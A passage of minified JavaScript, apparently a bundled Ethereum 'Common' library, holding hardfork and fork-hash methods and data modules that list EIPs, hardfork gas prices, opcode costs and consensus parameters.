r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&i===r}nextHardforkBlockOrTimestamp(e){var t,r,n;const i=null!==(t=e)&&void 0!==t?t:this._hardfork,o=this.hardforks();let s=o.findIndex((e=>e.name===i));if(i===h.Hardfork.Merge&&(s-=1),s<0)return null;let a=null!==(r=o[s].timestamp)&&void 0!==r?r:o[s].block;a=null!=a?Number(a):null;const c=o.slice(s+1).find((e=>{var t;let r=null!==(t=e.timestamp)&&void 0!==t?t:e.block;return r=null!=r?Number(r):null,e.name!==h.Hardfork.Merge&&null!=r&&r!==a}));if(void 0===c)return null;const u=null!==(n=c.timestamp)&&void 0!==n?n:c.block;return null==u?null:BigInt(u)}nextHardforkBlock(e){var t;const r=null!==(t=e)&&void 0!==t?t:this._hardfork;let n=this.hardforkBlock(r);if(null===n&&r===h.Hardfork.Merge){const e=this.hardforks(),t=e.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(t<0)throw Error("Merge hardfork should have been found");n=this.hardforkBlock(e[t-1].name)}return null===n?null:this.hardforks().reduce(((e,t)=>{const r=BigInt(null===t.block||void 0!==t.ttd&&null!==t.ttd?0:t.block);return r>n&&null===e?r:e}),null)}isNextHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.nextHardforkBlock(n);return null!==i&&i===r}_calcForkHash(e,t){let r=new Uint8Array,n=0;for(const t of this.hardforks()){const{block:i,timestamp:s,name:a}=t;let c=null!=s?s:i;if(c=null!==c?Number(c):null,"number"==typeof c&&0!==c&&c!==n&&a!==h.Hardfork.Merge){const e=(0,o.hexToBytes)(c.toString(16).padStart(16,"0"));r=(0,o.uint8ArrayConcat)(r,e),n=c}if(t.name===e)break}const i=(0,o.uint8ArrayConcat)(t,r);return(0,o.bytesToHex)((0,a.intToUint8Array)(p(i)>>>0))}forkHash(e,t){const r=null!=e?e:this._hardfork,n=this._getHardfork(r);if(null===n||null===(null==n?void 0:n.block)&&void 0===(null==n?void 0:n.timestamp)&&void 0===(null==n?void 0:n.ttd))throw new Error("No fork hash calculation possible for future hardfork");if(null!==(null==n?void 0:n.forkHash)&&void 0!==(null==n?void 0:n.forkHash))return n.forkHash;if(!t)throw new Error("genesisHash required for forkHash calculation");return this._calcForkHash(r,t)}hardforkForForkHash(e){const t=this.hardforks().filter((t=>t.forkHash===e));return t.length>=1?t[t.length-1]:null}setForkHashes(e){var t;for(const r of this.hardforks()){const n=null!==(t=r.timestamp)&&void 0!==t?t:r.block;null!==r.forkHash&&void 0!==r.forkHash||null==n&&void 0===r.ttd||(r.forkHash=this.forkHash(r.name,e))}}genesis(){return this._chainParams.genesis}hardforks(){return this._chainParams.hardforks}bootstrapNodes(){return this._chainParams.bootstrapNodes}dnsNetworks(){return this._chainParams.dnsNetworks}hardfork(){return this._hardfork}chainId(){return BigInt(this._chainParams.chainId)}chainName(){return this._chainParams.name}networkId(){return BigInt(this._chainParams.networkId)}eips(){return this._eips}consensusType(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.type),r[0]===e)break;return null!=t?t:this._chainParams.consensus.type}consensusAlgorithm(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.algorithm),r[0]===e)break;return null!=t?t:this._chainParams.consensus.algorithm}consensusConfig(){var e;const t=this.hardfork();let r;for(const e of this.HARDFORK_CHANGES)if("consensus"in e[1]&&(r=e[1].consensus[e[1].consensus.algorithm]),e[0]===t)break;return null!==(e=null!=r?r:this._chainParams.consensus[this.consensusAlgorithm()])&&void 0!==e?e:{}}copy(){const e=Object.assign(Object.create(Object.getPrototypeOf(this)),this);return e.removeAllListeners(),e}static _getInitializedChains(e){const t={};for(const[e,r]of Object.entries(h.Chain))t[r]=e.toLowerCase();const r={mainnet:u.default,goerli:c.default,sepolia:d.default};if(e)for(const n of e){const{name:e}=n;t[n.chainId.toString()]=e,r[e]=n}return r.names=t,r}}t.Common=m},1764:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1153",number:1153,comment:"Transient Storage",url:"https://eips.ethereum.org/EIPS/eip-1153",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{tstore:{v:100,d:"Base fee of the TSTORE opcode"},tload:{v:100,d:"Base fee of the TLOAD opcode"}},vm:{},pow:{}}},3170:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1559",number:1559,comment:"Fee market change for ETH 1.0 chain",url:"https://eips.ethereum.org/EIPS/eip-1559",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2930],gasConfig:{baseFeeMaxChangeDenominator:{v:8,d:"Maximum base fee change denominator"},elasticityMultiplier:{v:2,d:"Maximum block gas target elasticity"},initialBaseFee:{v:1e9,d:"Initial base fee on first EIP1559 block"}},gasPrices:{},vm:{},pow:{}}},19:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2315",number:2315,comment:"Simple subroutines for the EVM",url:"https://eips.ethereum.org/EIPS/eip-2315",status:"Draft",minimumHardfork:"istanbul",gasConfig:{},gasPrices:{beginsub:{v:2,d:"Base fee of the BEGINSUB opcode"},returnsub:{v:5,d:"Base fee of the RETURNSUB opcode"},jumpsub:{v:10,d:"Base fee of the JUMPSUB opcode"}},vm:{},pow:{}}},1277:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2537",number:2537,comment:"BLS12-381 precompiles",url:"https://eips.ethereum.org/EIPS/eip-2537",status:"Draft",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{Bls12381G1AddGas:{v:600,d:"Gas cost of a single BLS12-381 G1 addition precompile-call"},Bls12381G1MulGas:{v:12e3,d:"Gas cost of a single BLS12-381 G1 multiplication precompile-call"},Bls12381G2AddGas:{v:4500,d:"Gas cost of a single BLS12-381 G2 addition precompile-call"},Bls12381G2MulGas:{v:55e3,d:"Gas cost of a single BLS12-381 G2 multiplication precompile-call"},Bls12381PairingBaseGas:{v:115e3,d:"Base gas cost of BLS12-381 pairing check"},Bls12381PairingPerPairGas:{v:23e3,d:"Per-pair gas cost of BLS12-381 pairing check"},Bls12381MapG1Gas:{v:5500,d:"Gas cost of BLS12-381 map field element to G1"},Bls12381MapG2Gas:{v:11e4,d:"Gas cost of BLS12-381 map field element to G2"},Bls12381MultiExpGasDiscount:{v:[[1,1200],[2,888],[3,764],[4,641],[5,594],[6,547],[7,500],[8,453],[9,438],[10,423],[11,408],[12,394],[13,379],[14,364],[15,349],[16,334],[17,330],[18,326],[19,322],[20,318],[21,314],[22,310],[23,306],[24,302],[25,298],[26,294],[27,289],[28,285],[29,281],[30,277],[31,273],[32,269],[33,268],[34,266],[35,265],[36,263],[37,262],[38,260],[39,259],[40,257],[41,256],[42,254],[43,253],[44,251],[45,250],[46,248],[47,247],[48,245],[49,244],[50,242],[51,241],[52,239],[53,238],[54,236],[55,235],[56,233],[57,232],[58,231],[59,229],[60,228],[61,226],[62,225],[63,223],[64,222],[65,221],[66,220],[67,219],[68,219],[69,218],[70,217],[71,216],[72,216],[73,215],[74,214],[75,213],[76,213],[77,212],[78,211],[79,211],[80,210],[81,209],[82,208],[83,208],[84,207],[85,206],[86,205],[87,205],[88,204],[89,203],[90,202],[91,202],[92,201],[93,200],[94,199],[95,199],[96,198],[97,197],[98,196],[99,196],[100,195],[101,194],[102,193],[103,193],[104,192],[105,191],[106,191],[107,190],[108,189],[109,188],[110,188],[111,187],[112,186],[113,185],[114,185],[115,184],[116,183],[117,182],[118,182],[119,181],[120,180],[121,179],[122,179],[123,178],[124,177],[125,176],[126,176],[127,175],[128,174]],d:"Discount gas costs of calls to the MultiExp precompiles with `k` (point, scalar) pair"}},vm:{},pow:{}}},9390:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2565",number:2565,comment:"ModExp gas cost",url:"https://eips.ethereum.org/EIPS/eip-2565",status:"Final",minimumHardfork:"byzantium",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:3,d:"Gquaddivisor from modexp precompile for gas calculation"}},vm:{},pow:{}}},6796:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2718",comment:"Typed Transaction Envelope",url:"https://eips.ethereum.org/EIPS/eip-2718",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{},vm:{},pow:{}}},9818:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2929",comment:"Gas cost increases for state access opcodes",url:"https://eips.ethereum.org/EIPS/eip-2929",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{coldsload:{v:2100,d:"Gas cost of the first read of storage from a given location (per transaction)"},coldaccountaccess:{v:2600,d:"Gas cost of the first read of a given address (per transaction)"},warmstorageread:{v:100,d:"Gas cost of reading storage locations which have already loaded 'cold'"},sstoreCleanGasEIP2200:{v:2900,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreNoopGasEIP2200:{v:100,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:100,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitRefundEIP2200:{v:19900,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanRefundEIP2200:{v:4900,d:"Once per SSTORE operation for resetting to the original non-zero value"},call:{v:0,d:"Base fee of the CALL opcode"},callcode:{v:0,d:"Base fee of the CALLCODE opcode"},delegatecall:{v:0,d:"Base fee of the DELEGATECALL opcode"},staticcall:{v:0,d:"Base fee of the STATICCALL opcode"},balance:{v:0,d:"Base fee of the BALANCE opcode"},extcodesize:{v:0,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:0,d:"Base fee of the EXTCODECOPY opcode"},extcodehash:{v:0,d:"Base fee of the EXTCODEHASH opcode"},sload:{v:0,d:"Base fee of the SLOAD opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"}},vm:{},pow:{}}},4444:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2930",comment:"Optional access lists",url:"https://eips.ethereum.org/EIPS/eip-2930",status:"Final",minimumHardfork:"istanbul",requiredEIPs:[2718,2929],gasConfig:{},gasPrices:{accessListStorageKeyCost:{v:1900,d:"Gas cost per storage key in an Access List transaction"},accessListAddressCost:{v:2400,d:"Gas cost per storage key in an Access List transaction"}},vm:{},pow:{}}},4279:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3198",number:3198,comment:"BASEFEE opcode",url:"https://eips.ethereum.org/EIPS/eip-3198",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{basefee:{v:2,d:"Gas cost of the BASEFEE opcode"}},vm:{},pow:{}}},2995:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3529",comment:"Reduction in refunds",url:"https://eips.ethereum.org/EIPS/eip-3529",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2929],gasConfig:{maxRefundQuotient:{v:5,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{selfdestructRefund:{v:0,d:"Refunded following a selfdestruct operation"},sstoreClearRefundEIP2200:{v:4800,d:"Once per SSTORE operation for clearing an originally existing storage slot"}},vm:{},pow:{}}},274:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3540",number:3540,comment:"EVM Object Format (EOF) v1",url:"https://eips.ethereum.org/EIPS/eip-3540",status:"Review",minimumHardfork:"london",requiredEIPs:[3541],gasConfig:{},gasPrices:{},vm:{},pow:{}}},2337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3541",comment:"Reject new contracts starting with the 0xEF byte",url:"https://eips.ethereum.org/EIPS/eip-3541",status:"Final",minimumHardfork:"berlin",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},939:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3554",comment:"Reduction in refunds",url:"Difficulty Bomb Delay to December 1st 2021",status:"Final",minimumHardfork:"muirGlacier",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:95e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},6402:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3607",number:3607,comment:"Reject transactions from senders with deployed code",url:"https://eips.ethereum.org/EIPS/eip-3607",status:"Final",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3651",number:3198,comment:"Warm COINBASE",url:"https://eips.ethereum.org/EIPS/eip-3651",status:"Review",minimumHardfork:"london",requiredEIPs:[2929],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5112:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3670",number:3670,comment:"EOF - Code Validation",url:"https://eips.ethereum.org/EIPS/eip-3670",status:"Review",minimumHardfork:"london",requiredEIPs:[3540],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7003:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3675",number:3675,comment:"Upgrade consensus to Proof-of-Stake",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Final",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7779:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3855",number:3855,comment:"PUSH0 instruction",url:"https://eips.ethereum.org/EIPS/eip-3855",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{push0:{v:2,d:"Base fee of the PUSH0 opcode"}},vm:{},pow:{}}},2463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3860",number:3860,comment:"Limit and meter initcode",url:"https://eips.ethereum.org/EIPS/eip-3860",status:"Review",minimumHardfork:"spuriousDragon",requiredEIPs:[],gasConfig:{},gasPrices:{initCodeWordCost:{v:2,d:"Gas to pay for each word (32 bytes) of initcode when creating a contract"}},vm:{maxInitCodeSize:{v:49152,d:"Maximum length of initialization code when creating a contract"}},pow:{}}},1480:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4345",number:4345,comment:"Difficulty Bomb Delay to June 2022",url:"https://eips.ethereum.org/EIPS/eip-4345",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:107e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},8329:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4399",number:4399,comment:"Supplant DIFFICULTY opcode with PREVRANDAO",url:"https://eips.ethereum.org/EIPS/eip-4399",status:"Review",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},9194:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-5133",number:5133,comment:"Delaying Difficulty Bomb to mid-September 2022",url:"https://eips.ethereum.org/EIPS/eip-5133",status:"Draft",minimumHardfork:"grayGlacier",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:114e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},5232:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EIPs=void 0;const i=n(r(1764)),o=n(r(3170)),s=n(r(19)),a=n(r(1277)),c=n(r(9390)),u=n(r(6796)),d=n(r(9818)),l=n(r(4444)),h=n(r(4279)),f=n(r(2995)),p=n(r(274)),m=n(r(2337)),g=n(r(939)),y=n(r(6402)),v=n(r(5337)),b=n(r(5112)),E=n(r(7003)),_=n(r(7779)),A=n(r(2463)),T=n(r(1480)),w=n(r(8329)),I=n(r(9194));t.EIPs={1153:i.default,1559:o.default,2315:s.default,2537:a.default,2565:c.default,2718:u.default,2929:d.default,2930:l.default,3198:h.default,3529:f.default,3540:p.default,3541:m.default,3554:g.default,3607:y.default,3651:v.default,3670:b.default,3675:E.default,3855:_.default,3860:A.default,4345:T.default,4399:w.default,5133:I.default}},8312:(e,t)=>{"use strict";var r,n,i,o,s;Object.defineProperty(t,"__esModule",{value:!0}),t.CustomChain=t.ConsensusAlgorithm=t.ConsensusType=t.Hardfork=t.Chain=void 0,function(e){e[e.Mainnet=1]="Mainnet",e[e.Goerli=5]="Goerli",e[e.Sepolia=11155111]="Sepolia"}(r||(t.Chain=r={})),function(e){e.Chainstart="chainstart",e.Homestead="homestead",e.Dao="dao",e.TangerineWhistle="tangerineWhistle",e.SpuriousDragon="spuriousDragon",e.Byzantium="byzantium",e.Constantinople="constantinople",e.Petersburg="petersburg",e.Istanbul="istanbul",e.MuirGlacier="muirGlacier",e.Berlin="berlin",e.London="london",e.ArrowGlacier="arrowGlacier",e.GrayGlacier="grayGlacier",e.MergeForkIdTransition="mergeForkIdTransition",e.Merge="merge",e.Shanghai="shanghai",e.ShardingForkDev="shardingFork"}(n||(t.Hardfork=n={})),function(e){e.ProofOfStake="pos",e.ProofOfWork="pow",e.ProofOfAuthority="poa"}(i||(t.ConsensusType=i={})),function(e){e.Ethash="ethash",e.Clique="clique",e.Casper="casper"}(o||(t.ConsensusAlgorithm=o={})),function(e){e.PolygonMainnet="polygon-mainnet",e.PolygonMumbai="polygon-mumbai",e.ArbitrumRinkebyTestnet="arbitrum-rinkeby-testnet",e.ArbitrumOne="arbitrum-one",e.xDaiChain="x-dai-chain",e.OptimisticKovan="optimistic-kovan",e.OptimisticEthereum="optimistic-ethereum"}(s||(t.CustomChain=s={}))},2077:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"arrowGlacier",comment:"HF to delay the difficulty bomb",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/arrow-glacier.md",status:"Final",eips:[4345],gasConfig:{},gasPrices:{},vm:{},pow:{}}},159:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"berlin",comment:"HF targeted for July 2020 following the Muir Glacier HF",url:"https://eips.ethereum.org/EIPS/eip-2070",status:"Final",eips:[2565,2929,2718,2930]}},5560:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"byzantium",comment:"Hardfork with new precompiles, instructions and other protocol changes",url:"https://eips.ethereum.org/EIPS/eip-609",status:"Final",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:20,d:"Gquaddivisor from modexp precompile for gas calculation"},ecAdd:{v:500,d:"Gas costs for curve addition precompile"},ecMul:{v:4e4,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:1e5,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:8e4,d:"Gas costs regarding curve pairing precompile input length"},revert:{v:0,d:"Base fee of the REVERT opcode"},staticcall:{v:700,d:"Base fee of the STATICCALL opcode"},returndatasize:{v:2,d:"Base fee of the RETURNDATASIZE opcode"},returndatacopy:{v:3,d:"Base fee of the RETURNDATACOPY opcode"}},vm:{},pow:{minerReward:{v:"3000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:3e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},9084:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"chainstart",comment:"Start of the Ethereum main chain",url:"",status:"",gasConfig:{minGasLimit:{v:5e3,d:"Minimum the gas limit may ever be"},gasLimitBoundDivisor:{v:1024,d:"The bound divisor of the gas limit, used in update calculations"},maxRefundQuotient:{v:2,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{base:{v:2,d:"Gas base cost, used e.g. for ChainID opcode (Istanbul)"},tierStep:{v:[0,2,3,5,8,10,20],d:"Once per operation, for a selection of them"},exp:{v:10,d:"Base fee of the EXP opcode"},expByte:{v:10,d:"Times ceil(log256(exponent)) for the EXP instruction"},sha3:{v:30,d:"Base fee of the SHA3 opcode"},sha3Word:{v:6,d:"Once per word of the SHA3 operation's data"},sload:{v:50,d:"Base fee of the SLOAD opcode"},sstoreSet:{v:2e4,d:"Once per SSTORE operation if the zeroness changes from zero"},sstoreReset:{v:5e3,d:"Once per SSTORE operation if the zeroness does not change from zero"},sstoreRefund:{v:15e3,d:"Once per SSTORE operation if the zeroness changes to zero"},jumpdest:{v:1,d:"Base fee of the JUMPDEST opcode"},log:{v:375,d:"Base fee of the LOG opcode"},logData:{v:8,d:"Per byte in a LOG* operation's data"},logTopic:{v:375,d:"Multiplied by the * of the LOG*, per LOG transaction. e.g. LOG0 incurs 0 * c_txLogTopicGas, LOG4 incurs 4 * c_txLogTopicGas"},create:{v:32e3,d:"Base fee of the CREATE opcode"},call:{v:40,d:"Base fee of the CALL opcode"},callStipend:{v:2300,d:"Free gas given at beginning of call"},callValueTransfer:{v:9e3,d:"Paid for CALL when the value transfor is non-zero"},callNewAccount:{v:25e3,d:"Paid for CALL when the destination address didn't exist prior"},selfdestructRefund:{v:24e3,d:"Refunded following a selfdestruct operation"},memory:{v:3,d:"Times the address of the (highest referenced byte in memory + 1). NOTE: referencing happens on read, write and in instructions such as RETURN and CALL"},quadCoeffDiv:{v:512,d:"Divisor for the quadratic particle of the memory cost equation"},createData:{v:200,d:""},tx:{v:21e3,d:"Per transaction. NOTE: Not payable on data of calls between transactions"},txCreation:{v:32e3,d:"The cost of creating a contract via tx"},txDataZero:{v:4,d:"Per byte of data attached to a transaction that equals zero. NOTE: Not payable on data of calls between transactions"},txDataNonZero:{v:68,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},copy:{v:3,d:"Multiplied by the number of 32-byte words that are copied (round up) for any *COPY operation and added"},ecRecover:{v:3e3,d:""},sha256:{v:60,d:""},sha256Word:{v:12,d:""},ripemd160:{v:600,d:""},ripemd160Word:{v:120,d:""},identity:{v:15,d:""},identityWord:{v:3,d:""},stop:{v:0,d:"Base fee of the STOP opcode"},add:{v:3,d:"Base fee of the ADD opcode"},mul:{v:5,d:"Base fee of the MUL opcode"},sub:{v:3,d:"Base fee of the SUB opcode"},div:{v:5,d:"Base fee of the DIV opcode"},sdiv:{v:5,d:"Base fee of the SDIV opcode"},mod:{v:5,d:"Base fee of the MOD opcode"},smod:{v:5,d:"Base fee of the SMOD opcode"},addmod:{v:8,d:"Base fee of the ADDMOD opcode"},mulmod:{v:8,d:"Base fee of the MULMOD opcode"},signextend:{v:5,d:"Base fee of the SIGNEXTEND opcode"},lt:{v:3,d:"Base fee of the LT opcode"},gt:{v:3,d:"Base fee of the GT opcode"},slt:{v:3,d:"Base fee of the SLT opcode"},sgt:{v:3,d:"Base fee of the SGT opcode"},eq:{v:3,d:"Base fee of the EQ opcode"},iszero:{v:3,d:"Base fee of the ISZERO opcode"},and:{v:3,d:"Base fee of the AND opcode"},or:{v:3,d:"Base fee of the OR opcode"},xor:{v:3,d:"Base fee of the XOR opcode"},not:{v:3,d:"Base fee of the NOT opcode"},byte:{v:3,d:"Base fee of the BYTE opcode"},address:{v:2,d:"Base fee of the ADDRESS opcode"},balance:{v:20,d:"Base fee of the BALANCE opcode"},origin:{v:2,d:"Base fee of the ORIGIN opcode"},caller:{v:2,d:"Base fee of the CALLER opcode"},callvalue:{v:2,d:"Base fee of the CALLVALUE opcode"},calldataload:{v:3,d:"Base fee of the CALLDATALOAD opcode"},calldatasize:{v:2,d:"Base fee of the CALLDATASIZE opcode"},calldatacopy:{v:3,d:"Base fee of the CALLDATACOPY opcode"},codesize:{v:2,d:"Base fee of the CODESIZE opcode"},codecopy:{v:3,d:"Base fee of the CODECOPY opcode"},gasprice:{v:2,d:"Base fee of the GASPRICE opcode"},extcodesize:{v:20,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:20,d:"Base fee of the EXTCODECOPY opcode"},blockhash:{v:20,d:"Base fee of the BLOCKHASH opcode"},coinbase:{v:2,d:"Base fee of the COINBASE opcode"},timestamp:{v:2,d:"Base fee of the TIMESTAMP opcode"},number:{v:2,d:"Base fee of the NUMBER opcode"},difficulty:{v:2,d:"Base fee of the DIFFICULTY opcode"},gaslimit:{v:2,d:"Base fee of the GASLIMIT opcode"},pop:{v:2,d:"Base fee of the POP opcode"},mload:{v:3,d:"Base fee of the MLOAD opcode"},mstore:{v:3,d:"Base fee of the MSTORE opcode"},mstore8:{v:3,d:"Base fee of the MSTORE8 opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"},jump:{v:8,d:"Base fee of the JUMP opcode"},jumpi:{v:10,d:"Base fee of the JUMPI opcode"},pc:{v:2,d:"Base fee of the PC opcode"},msize:{v:2,d:"Base fee of the MSIZE opcode"},gas:{v:2,d:"Base fee of the GAS opcode"},push:{v:3,d:"Base fee of the PUSH opcode"},dup:{v:3,d:"Base fee of the DUP opcode"},swap:{v:3,d:"Base fee of the SWAP opcode"},callcode:{v:40,d:"Base fee of the CALLCODE opcode"},return:{v:0,d:"Base fee of the RETURN opcode"},invalid:{v:0,d:"Base fee of the INVALID opcode"},selfdestruct:{v:0,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{stackLimit:{v:1024,d:"Maximum size of VM stack allowed"},callCreateDepth:{v:1024,d:"Maximum depth of call/create stack"},maxExtraDataSize:{v:32,d:"Maximum size extra data may be after Genesis"}},pow:{minimumDifficulty:{v:131072,d:"The minimum that the difficulty may ever be"},difficultyBoundDivisor:{v:2048,d:"The bound divisor of the difficulty, used in the update calculations"},durationLimit:{v:13,d:"The decision boundary on the blocktime duration used to determine whether difficulty should go up or not"},epochDuration:{v:3e4,d:"Duration between proof-of-work epochs"},timebombPeriod:{v:1e5,d:"Exponential difficulty timebomb period"},minerReward:{v:"5000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:0,d:"the amount of blocks to delay the difficulty bomb with"}}}},9440:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"constantinople",comment:"Postponed hardfork including EIP-1283 (SSTORE gas metering changes)",url:"https://eips.ethereum.org/EIPS/eip-1013",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:200,d:"Once per SSTORE operation if the value doesn't change"},netSstoreInitGas:{v:2e4,d:"Once per SSTORE operation from clean zero"},netSstoreCleanGas:{v:5e3,d:"Once per SSTORE operation from clean non-zero"},netSstoreDirtyGas:{v:200,d:"Once per SSTORE operation from dirty"},netSstoreClearRefund:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},netSstoreResetRefund:{v:4800,d:"Once per SSTORE operation for resetting to the original non-zero value"},netSstoreResetClearRefund:{v:19800,d:"Once per SSTORE operation for resetting to the original zero value"},shl:{v:3,d:"Base fee of the SHL opcode"},shr:{v:3,d:"Base fee of the SHR opcode"},sar:{v:3,d:"Base fee of the SAR opcode"},extcodehash:{v:400,d:"Base fee of the EXTCODEHASH opcode"},create2:{v:32e3,d:"Base fee of the CREATE2 opcode"}},vm:{},pow:{minerReward:{v:"2000000000000000000",d:"The amount a miner gets rewarded for mining a block"},difficultyBombDelay:{v:5e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},1187:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"dao",comment:"DAO rescue hardfork",url:"https://eips.ethereum.org/EIPS/eip-779",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{}}},2727:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"grayGlacier",comment:"Delaying the difficulty bomb to Mid September 2022",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/gray-glacier.md",status:"Draft",eips:[5133],gasConfig:{},gasPrices:{},vm:{},pow:{}}},1281:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"homestead",comment:"Homestead hardfork with protocol and network changes",url:"https://eips.ethereum.org/EIPS/eip-606",status:"Final",gasConfig:{},gasPrices:{delegatecall:{v:40,d:"Base fee of the DELEGATECALL opcode"}},vm:{},pow:{}}},4127:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.hardforks=void 0;const i=n(r(9084)),o=n(r(1187)),s=n(r(1281)),a=n(r(3104)),c=n(r(1484)),u=n(r(5560)),d=n(r(9440)),l=n(r(6682)),h=n(r(697)),f=n(r(201)),p=n(r(159)),m=n(r(9517)),g=n(r(2670)),y=n(r(2077)),v=n(r(2727)),b=n(r(8177)),E=n(r(879));t.hardforks={chainstart:i.default,homestead:s.default,dao:o.default,tangerineWhistle:a.default,spuriousDragon:c.default,byzantium:u.default,constantinople:d.default,petersburg:l.default,istanbul:h.default,muirGlacier:f.default,berlin:p.default,london:m.default,shanghai:g.default,arrowGlacier:y.default,grayGlacier:v.default,mergeForkIdTransition:b.default,merge:E.default}},697:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"istanbul",comment:"HF targeted 